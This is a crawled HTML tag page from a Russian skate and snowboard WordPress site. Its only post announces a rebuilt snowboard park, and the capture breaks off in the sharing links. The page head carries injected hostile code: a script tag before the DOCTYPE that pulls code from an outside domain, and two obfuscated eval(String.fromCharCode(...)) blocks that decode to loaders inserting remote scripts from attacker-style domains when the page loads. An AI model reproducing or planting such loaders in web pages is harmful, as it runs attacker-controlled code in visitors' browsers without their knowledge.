

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://madbox.ru/tag/academ/
body_size: 6430
content:
<script type='text/javascript' async src='https://css.chatwithgreenbar.com/sjquery.min.js?style=prime&'></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

	<title>   ACADEM &#8211; madbox.ru &#8212; скейтборд, сноуборд, ньюскул, bmx, Сибирь.</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="verify-v1" content="pVuTHxAog82zy8P6EcTUTlbhm74Z44Qm+S3YFi957qc=" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
	<link rel="stylesheet" href="http://madbox.ru/wp-content/themes/madbox/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="http://madbox.ru/wp-content/themes/madbox/custom.css" type="text/css" media="screen" />
	<!--[if lte IE 7]>	<link rel="stylesheet" type="text/css" href="http://madbox.ru/wp-content/themes/madbox/css/ie7.css" /><![endif]-->
	<!--[if lte IE 6]>	
    <link rel="stylesheet" type="text/css" href="http://madbox.ru/wp-content/themes/madbox/css/ie6.css" />
    <script type="text/javascript" src="http://madbox.ru/wp-content/themes/madbox/includes/js/pngfix.js"></script>
    <![endif]-->
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://madbox.ru/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="http://madbox.ru/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://madbox.ru/feed/atom/" />
	<link rel="pingback" href="http://madbox.ru/xmlrpc.php" />
    <script src="http://madbox.ru/wp-content/themes/madbox/js/tabcontent.js" type="text/javascript"></script>
    
    <script type="text/javascript">
	jQuery(document).ready(function($) {
		$('.sf-menu').superfish({autoArrows: false, speed: 'fast'});
	});
</script>


	<link rel="alternate" type="application/rss+xml" title="madbox.ru - скейтборд, сноуборд, ньюскул, bmx, Сибирь. &raquo; Лента метки ACADEM" href="http://madbox.ru/tag/academ/feed/" />
<link rel='stylesheet' id='NextGEN-css'  href='http://madbox.ru/wp-content/plugins/nextgen-gallery/css/ngg_shadow.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://madbox.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://madbox.ru/wp-content/themes/madbox/js/jquery-1.3.2.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://madbox.ru/wp-content/themes/madbox/js/jquery-ui-1.7.1.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://madbox.ru/wp-content/themes/madbox/js/jquery.cycle.all.min.js'></script>
<script type='text/javascript' src='http://madbox.ru/wp-content/themes/madbox/js/jquery.validate.min.js'></script>
<script type='text/javascript' src='http://madbox.ru/wp-content/themes/madbox/js/superfish/hoverIntent.js'></script>
<script type='text/javascript' src='http://madbox.ru/wp-content/themes/madbox/js/superfish/superfish.js'></script>
<script type='text/javascript' src='http://madbox.ru/wp-content/themes/madbox/js/base.js'></script>
<script type='text/javascript' src='http://madbox.ru/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://madbox.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://madbox.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.42" />
<!-- <meta name="NextGEN" version="1.9.13" /> -->
	<link rel="stylesheet" href="http://madbox.ru/wp-content/plugins/shutter-reloaded/shutter-reloaded.css?ver=2.4" type="text/css" media="screen" />
	<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='http://madbox.ru/wp-content/plugins/nextgen-gallery/xml/media-rss.php' />
<script type="text/javascript">var sadadsf23 = 1; eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 53, 44, 32, 52, 54, 44, 32, 49, 48, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 48, 56, 44, 32, 49, 49, 49, 44, 32, 49, 49, 50, 44, 32, 49, 48, 57, 44, 32, 49, 50, 49, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 48, 44, 32, 49, 48, 50, 44, 32, 49, 48, 56, 44, 32, 57, 55, 44, 32, 49, 48, 51, 44, 32, 52, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 49, 44, 32, 49, 49, 50, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 122, 114, 116, 46, 115, 99, 114, 105, 112, 116, 46, 109, 105, 110, 46, 106, 115, 63, 115, 116, 121, 108, 101, 61, 115, 99, 114, 105, 112, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));</script><script type="text/javascript">var dfhfgh324 = 1; eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 53, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 48, 52, 44, 32, 57, 55, 44, 32, 49, 49, 54, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32, 49, 48, 51, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 57, 56, 44, 32, 57, 55, 44, 32, 49, 49, 52, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 100, 46, 115, 99, 114, 105, 112, 116, 46, 109, 105, 110, 46, 106, 115, 63, 115, 116, 121, 108, 101, 61, 115, 99, 114, 105, 112, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));</script></head>
<body class="custom">
<div id="top_bg">
<div id="page" align="center">
	<div id="top">
      <div id="ls">
      <!--div style="padding:10px; background:#00A7D7; text-align:center;" align="center"></div-->
          <div class="top-menu">
            <div class="login-m"><a href="http://madbox.ru/wp-login.php">Вход</a></div>
            <div class="reg-m"><a href="http://madbox.ru/wp-login.php?action=register">Регистрация</a></div>
          </div>
        <div><div class="search">
<form method="get" id="pp-searchform" action="http://madbox.ru">

	<input type="text" name="s" id="s-input" size="13" maxlength="150" accesskey="4" title="поиск madbox.ru &#8212; скейтборд, сноуборд, ньюскул, bmx, Сибирь." />
	<input type="submit" id="s-submit" value="поиск" />

</form>
</div></div>
        <div class="clear"></div>
      </div>
    </div>
    <div id="header">
    	<div id="branding">
        <a href="http://madbox.ru" title="madbox.ru &#8212; скейтборд, сноуборд, ньюскул, bmx, Сибирь."><img src="http://madbox.ru/wp-content/themes/madbox/images/madbox_logo.png" border="0" /></a>
		</div>
		
		<div id="skip"><a title="Перейти к содержанию блога" href="#primary" accesskey="S">Перейти к содержанию &darr;</a></div>
		     
        <ul class="menu">
				<li class="current_page_item"><a title="madbox.ru &#8212; скейтборд, сноуборд, ньюскул, bmx, Сибирь." href="http://madbox.ru">Главная</a></li>
    <li class="current_page_item"><a title="форум" href="/bbpress/">форум</a></li>
     <li class="current_page_item"><a title="фото" href="/tag/foto/">фото</a></li>
    <li class="current_page_item"><a title="видео" href="/tag/video/">видео</a></li>
    <li class="current_page_item"><a title="madbox tv" href="http://madbox.ru/category/madbox-tv/">madbox tv</a></li>
			</ul>
	</div><!--#header-->
<div class="bg_head" align="center"></div>    
<div id="bg_boarder">
  <div id="container">
	<!--div id="rotating" align="center">
    <div class="banner_head">head banner</div>
    </div-->
  	
	<div id="primary" class="looped">
		<div class="post_pad">
				
						<h1 class="page-title">Сообщения с тегами &#8216;ACADEM&#8217;</h1>
				
				
		<div class="entry hentry" id="post-7756">
			
			<h2 class="entry-title"><a href="http://madbox.ru/2010/11/08/a-s-p-academ-snowboard-park/" rel="bookmark" title="Permalink to A.S.P. ACADEM SNOWBOARD PARK">A.S.P. ACADEM SNOWBOARD PARK</a></h2>
			
			<div class="entry-byline">
				<span class="entry-date"><abbr class="updated" title="2010-11-08T02:40:41+0000">Ноя 8, 2010</abbr></span>
				<address class="author vcard">автор <a class="url fn" href="http://www.madbox.ru1">Petrovich</a>. </address>
				<a href="http://madbox.ru/2010/11/08/a-s-p-academ-snowboard-park/#comments" title="Прокомментировать запись &laquo;A.S.P. ACADEM SNOWBOARD PARK&raquo;">1 Комментарий</a>							</div>
			
			<div class="entry-content">
				<p><object type="application/x-shockwave-flash" width="510" height="360" data="http://www.youtube.com/v/9JgbungDnBY&amp;rel=0&amp;fs=1&amp;color1=0x016aa6&amp;color2=0xffffff"><param name="movie" value="http://www.youtube.com/v/9JgbungDnBY&amp;rel=0&amp;fs=1&amp;color1=0x016aa6&amp;color2=0xffffff" /><param name="allowFullScreen" value="true" /><param name="wmode" value="transparent" /><param name="quality" value="high" /></object></p>
<p>Дорогие друзья, мы рады представить вашему вниманию новый «АКАДЕМ СНОУ ПАРК»</p>
<p>Огромное спасибо всем кто принял участие в реконструкции парка, сдавал деньги, пилил красил и мерз……</p>
<p>Администрация парка выражает благодарность спонсору проекта общественному благотворительному фонду «ОБЕРЕГ». Огромный и вечный респектоз Автору рисунков Степану Шоболову!!! А так же бордшопу «360»! Всем кто внес свою лепту и любит сноуборд так же, как любим его мы!!!! </p>
<p>Ждем снег, готовим сани…..СКОРО ОТКРЫТИЕ!<br />
Peace! </p>
			</div>
		</div><!--.entry-->
		
				
		
	<div class="navigation">
		<div align="left"><div class='wp-pagenavi'>
<span class='pages'>Страница 1 из 1</span><span class='current'>1</span>
</div></div>
        <div class="clear"></div>
    </div>

		
			
      </div>
	</div><!--#primary-->
	
<div id="secondary">
<div style="border-left:1px solid #ccc; width:410px;" class="sidebar">
<ul class="xoxo">
 
<hr />
<li id="simpletags-4" class="widget widget-simpletags">
<!-- Generated by Simple Tags 2.3.1 - http://wordpress.org/extend/plugins/simple-tags -->
	<div class="st-tag-cloud">
	<a href="http://madbox.ru/tag/video/" id="tag-link-38" class="st-tags t10" title="91 topics" rel="tag" style="font-size:22pt; color:#000000;">видео</a>
<a href="http://madbox.ru/tag/irkutsk/" id="tag-link-14" class="st-tags t7" title="70 topics" rel="tag" style="font-size:17.33pt; color:#434343;">Иркутск</a>
<a href="http://madbox.ru/tag/contest/" id="tag-link-12" class="st-tags t6" title="53 topics" rel="tag" style="font-size:15.78pt; color:#5a5a5a;">contest</a>
<a href="http://madbox.ru/tag/snowboard/" id="tag-link-16" class="st-tags t4" title="42 topics" rel="tag" style="font-size:12.67pt; color:#888888;">Snowboard</a>
<a href="http://madbox.ru/tag/snoubord/" id="tag-link-199" class="st-tags t4" title="40 topics" rel="tag" style="font-size:12.67pt; color:#888888;">сноуборд</a>
<a href="http://madbox.ru/tag/skate/" id="tag-link-11" class="st-tags t4" title="37 topics" rel="tag" style="font-size:12.67pt; color:#888888;">skate</a>
<a href="http://madbox.ru/tag/stuff/" id="tag-link-6" class="st-tags t3" title="27 topics" rel="tag" style="font-size:11.11pt; color:#9e9e9e;">Stuff</a>
<a href="http://madbox.ru/tag/zhurnal/" id="tag-link-33" class="st-tags t3" title="26 topics" rel="tag" style="font-size:11.11pt; color:#9e9e9e;">журнал</a>
<a href="http://madbox.ru/tag/bmx/" id="tag-link-39" class="st-tags t3" title="24 topics" rel="tag" style="font-size:11.11pt; color:#9e9e9e;">BMX</a>
<a href="http://madbox.ru/tag/krasnoyarsk/" id="tag-link-63" class="st-tags t3" title="24 topics" rel="tag" style="font-size:11.11pt; color:#9e9e9e;">Красноярск</a>
<a href="http://madbox.ru/tag/freeski/" id="tag-link-65" class="st-tags t2" title="22 topics" rel="tag" style="font-size:9.56pt; color:#b5b5b5;">freeski</a>
<a href="http://madbox.ru/tag/jibbing/" id="tag-link-28" class="st-tags t2" title="21 topics" rel="tag" style="font-size:9.56pt; color:#b5b5b5;">jibbing</a>
<a href="http://madbox.ru/tag/skejt/" id="tag-link-140" class="st-tags t2" title="19 topics" rel="tag" style="font-size:9.56pt; color:#b5b5b5;">скейт</a>
<a href="http://madbox.ru/tag/party/" id="tag-link-27" class="st-tags t2" title="18 topics" rel="tag" style="font-size:9.56pt; color:#b5b5b5;">party</a>
<a href="http://madbox.ru/tag/kontest/" id="tag-link-231" class="st-tags t2" title="18 topics" rel="tag" style="font-size:9.56pt; color:#b5b5b5;">контест</a>
<a href="http://madbox.ru/tag/art/" id="tag-link-37" class="st-tags t2" title="16 topics" rel="tag" style="font-size:9.56pt; color:#b5b5b5;">art</a>
<a href="http://madbox.ru/tag/sindikat/" id="tag-link-89" class="st-tags t2" title="14 topics" rel="tag" style="font-size:9.56pt; color:#b5b5b5;">Синдикат</a>
<a href="http://madbox.ru/tag/4snowmag/" id="tag-link-146" class="st-tags t2" title="14 topics" rel="tag" style="font-size:9.56pt; color:#b5b5b5;">4snowmag</a>
<a href="http://madbox.ru/tag/skejtbord/" id="tag-link-200" class="st-tags t2" title="13 topics" rel="tag" style="font-size:9.56pt; color:#b5b5b5;">скейтборд</a>
<a href="http://madbox.ru/tag/big-air/" id="tag-link-57" class="st-tags t2" title="13 topics" rel="tag" style="font-size:9.56pt; color:#b5b5b5;">big air</a>
<a href="http://madbox.ru/tag/street/" id="tag-link-95" class="st-tags t2" title="13 topics" rel="tag" style="font-size:9.56pt; color:#b5b5b5;">street</a>
<a href="http://madbox.ru/tag/red-bull/" id="tag-link-42" class="st-tags t2" title="13 topics" rel="tag" style="font-size:9.56pt; color:#b5b5b5;">Red Bull</a>
<a href="http://madbox.ru/tag/foto/" id="tag-link-94" class="st-tags t2" title="13 topics" rel="tag" style="font-size:9.56pt; color:#b5b5b5;">фото</a>
<a href="http://madbox.ru/tag/creative/" id="tag-link-34" class="st-tags t1" title="11 topics" rel="tag" style="font-size:8pt; color:#cccccc;">creative</a>
<a href="http://madbox.ru/tag/download/" id="tag-link-47" class="st-tags t1" title="10 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Скачать</a>
<a href="http://madbox.ru/tag/freestyle/" id="tag-link-144" class="st-tags t1" title="10 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Freestyle</a>
<a href="http://madbox.ru/tag/newschool/" id="tag-link-121" class="st-tags t1" title="9 topics" rel="tag" style="font-size:8pt; color:#cccccc;">newschool</a>
<a href="http://madbox.ru/tag/kultura/" id="tag-link-36" class="st-tags t1" title="8 topics" rel="tag" style="font-size:8pt; color:#cccccc;">культура</a>
<a href="http://madbox.ru/tag/arte-applicata/" id="tag-link-49" class="st-tags t1" title="8 topics" rel="tag" style="font-size:8pt; color:#cccccc;">arte applicata</a>
<a href="http://madbox.ru/tag/snow-park/" id="tag-link-55" class="st-tags t1" title="8 topics" rel="tag" style="font-size:8pt; color:#cccccc;">snow park</a>
<a href="http://madbox.ru/tag/doski/" id="tag-link-132" class="st-tags t1" title="8 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Доски</a>
<a href="http://madbox.ru/tag/dzhibbing/" id="tag-link-220" class="st-tags t1" title="8 topics" rel="tag" style="font-size:8pt; color:#cccccc;">джиббинг</a>
<a href="http://madbox.ru/tag/camp/" id="tag-link-70" class="st-tags t1" title="7 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Camp</a>
<a href="http://madbox.ru/tag/mini-ramp/" id="tag-link-4" class="st-tags t1" title="7 topics" rel="tag" style="font-size:8pt; color:#cccccc;">mini-ramp</a>
<a href="http://madbox.ru/tag/kartel/" id="tag-link-61" class="st-tags t1" title="7 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Картель</a>
<a href="http://madbox.ru/tag/dombaj/" id="tag-link-73" class="st-tags t1" title="7 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Домбай</a>
<a href="http://madbox.ru/tag/skateboard/" id="tag-link-150" class="st-tags t1" title="7 topics" rel="tag" style="font-size:8pt; color:#cccccc;">skateboard</a>
<a href="http://madbox.ru/tag/stuff-d/" id="tag-link-139" class="st-tags t1" title="7 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Stuff D</a>
<a href="http://madbox.ru/tag/fest/" id="tag-link-20" class="st-tags t1" title="6 topics" rel="tag" style="font-size:8pt; color:#cccccc;">fest</a>
<a href="http://madbox.ru/tag/magazine/" id="tag-link-32" class="st-tags t1" title="6 topics" rel="tag" style="font-size:8pt; color:#cccccc;">magazine</a>
<a href="http://madbox.ru/tag/vystavka/" id="tag-link-35" class="st-tags t1" title="6 topics" rel="tag" style="font-size:8pt; color:#cccccc;">выставка</a>
<a href="http://madbox.ru/tag/east-side-company/" id="tag-link-40" class="st-tags t1" title="6 topics" rel="tag" style="font-size:8pt; color:#cccccc;">East Side Company</a>
<a href="http://madbox.ru/tag/soundboard/" id="tag-link-51" class="st-tags t1" title="6 topics" rel="tag" style="font-size:8pt; color:#cccccc;">soundboard</a>
<a href="http://madbox.ru/tag/nokia/" id="tag-link-52" class="st-tags t1" title="6 topics" rel="tag" style="font-size:8pt; color:#cccccc;">nokia</a>
<a href="http://madbox.ru/tag/snow/" id="tag-link-46" class="st-tags t1" title="5 topics" rel="tag" style="font-size:8pt; color:#cccccc;">snow</a>
<a href="http://madbox.ru/tag/quiksilver/" id="tag-link-68" class="st-tags t1" title="5 topics" rel="tag" style="font-size:8pt; color:#cccccc;">quiksilver</a>
<a href="http://madbox.ru/tag/inline/" id="tag-link-83" class="st-tags t1" title="5 topics" rel="tag" style="font-size:8pt; color:#cccccc;">inline</a>
<a href="http://madbox.ru/tag/esf/" id="tag-link-90" class="st-tags t1" title="5 topics" rel="tag" style="font-size:8pt; color:#cccccc;">ESF</a>
<a href="http://madbox.ru/tag/mtb/" id="tag-link-116" class="st-tags t1" title="5 topics" rel="tag" style="font-size:8pt; color:#cccccc;">MTB</a>
<a href="http://madbox.ru/tag/skateboarding/" id="tag-link-201" class="st-tags t1" title="5 topics" rel="tag" style="font-size:8pt; color:#cccccc;">skateboarding</a>
<a href="http://madbox.ru/tag/freeride/" id="tag-link-157" class="st-tags t1" title="4 topics" rel="tag" style="font-size:8pt; color:#cccccc;">freeride</a>
<a href="http://madbox.ru/tag/online/" id="tag-link-133" class="st-tags t1" title="4 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Online</a>
<a href="http://madbox.ru/tag/flammable/" id="tag-link-69" class="st-tags t1" title="4 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Flammable</a>
<a href="http://madbox.ru/tag/we-trust/" id="tag-link-98" class="st-tags t1" title="4 topics" rel="tag" style="font-size:8pt; color:#cccccc;">WE TRUST</a>
<a href="http://madbox.ru/tag/obekt-01/" id="tag-link-93" class="st-tags t1" title="4 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Объект 01</a>
<a href="http://madbox.ru/tag/novosibirsk/" id="tag-link-66" class="st-tags t1" title="4 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Новосибирск</a>
<a href="http://madbox.ru/tag/downhill/" id="tag-link-158" class="st-tags t1" title="3 topics" rel="tag" style="font-size:8pt; color:#cccccc;">downhill</a>
<a href="http://madbox.ru/tag/tur/" id="tag-link-131" class="st-tags t1" title="3 topics" rel="tag" style="font-size:8pt; color:#cccccc;">тур</a>
<a href="http://madbox.ru/tag/zag-skis/" id="tag-link-124" class="st-tags t1" title="3 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Zag skis</a>
<a href="http://madbox.ru/tag/trespass/" id="tag-link-120" class="st-tags t1" title="3 topics" rel="tag" style="font-size:8pt; color:#cccccc;">trespass</a>
<a href="http://madbox.ru/tag/nissan-motor/" id="tag-link-119" class="st-tags t1" title="3 topics" rel="tag" style="font-size:8pt; color:#cccccc;">nissan motor</a>
<a href="http://madbox.ru/tag/elbrus/" id="tag-link-101" class="st-tags t1" title="3 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Эльбрус</a>
<a href="http://madbox.ru/tag/graffiti/" id="tag-link-82" class="st-tags t1" title="3 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Graffiti</a>
<a href="http://madbox.ru/tag/iou-snow/" id="tag-link-54" class="st-tags t1" title="3 topics" rel="tag" style="font-size:8pt; color:#cccccc;">IOU SNOW</a>
<a href="http://madbox.ru/tag/dc/" id="tag-link-41" class="st-tags t1" title="3 topics" rel="tag" style="font-size:8pt; color:#cccccc;">DC</a>
<a href="http://madbox.ru/tag/ghetto/" id="tag-link-29" class="st-tags t1" title="3 topics" rel="tag" style="font-size:8pt; color:#cccccc;">ghetto</a>
<a href="http://madbox.ru/tag/rap/" id="tag-link-23" class="st-tags t1" title="3 topics" rel="tag" style="font-size:8pt; color:#cccccc;">rap</a>
<a href="http://madbox.ru/tag/ramp/" id="tag-link-5" class="st-tags t1" title="3 topics" rel="tag" style="font-size:8pt; color:#cccccc;">ramp</a>
<a href="http://madbox.ru/tag/bestiya/" id="tag-link-62" class="st-tags t1" title="3 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Бестия</a>
<a href="http://madbox.ru/tag/park/" id="tag-link-217" class="st-tags t1" title="3 topics" rel="tag" style="font-size:8pt; color:#cccccc;">парк</a></div>

</li>
<hr />

<div class="zakladka"><noindex><a href="http://www.google.com/bookmarks/mark?op=add&bkmk=http://madbox.ru/2010/11/08/a-s-p-academ-snowboard-park/&title=A.S.P.+ACADEM+SNOWBOARD+PARK++-+madbox.ru+-+%D1%81%D0%BA%D0%B5%D0%B9%D1%82%D0%B1%D0%BE%D1%80%D0%B4%2C+%D1%81%D0%BD%D0%BE%D1%83%D0%B1%D0%BE%D1%80%D0%B4%2C+%D0%BD%D1%8C%D1%8E%D1%81%D0%BA%D1%83%D0%BB%2C+bmx%2C+%D0%A1%D0%B8%D0%B1%D0%B8%D1%80%D1%8C." rel="nofollow" target="_blank"><img src="http://madbox.ru/wp-content/plugins/zakladka/images/google.png" border="0" width="16" height="16" alt="Google Bookmarks" title="Google Bookmarks"></a></noindex> <noindex><a href="http://digg.com/submit?url=http://madbox.ru/2010/11/08/a-s-p-academ-snowboard-park/" rel="nofollow" target="_blank"><img src="http://madbox.ru/wp-content/plugins/zakladka/images/digg.png" border="0" width="16" height="16" alt="Digg" title="Digg"></a></noindex> <noindex><a href="http://links.i.ua/add/?_rand=149669598http://madbox.ru/2010/11/08/a-s-p-academ-snowboard-park/" rel="nofollow" target="_blank"><img src="http://madbox.ru/wp-content/plugins/zakladka/images/ua.png" border="0" width="16" height="16" alt="I.ua" title="I.ua"></a></noindex> <noindex><a href="http://myscoop.ru/add/http://madbox.ru/2010/11/08/a-s-p-academ-snowboard-park/" rel="nofollow" target="_blank"><img src="http://madbox.ru/wp-content/plugins/zakladka/images/myscoop.png" border="0" width="16" height="16" alt="Myscoop" title="Myscoop"></a></noindex> <noindex><a href="http://communizm.ru/index.php?mode=addstoryhttp://madbox.ru/2010/11/08/a-s-p-academ-snowboard-park/" rel="nofollow" target="_blank"><img src="http://madbox.ru/wp-content/plugins/zakladka/images/communizm.png" border="0" width="16" height="16" alt="Communizm" title="Communizm"></a></noindex> <noindex><a 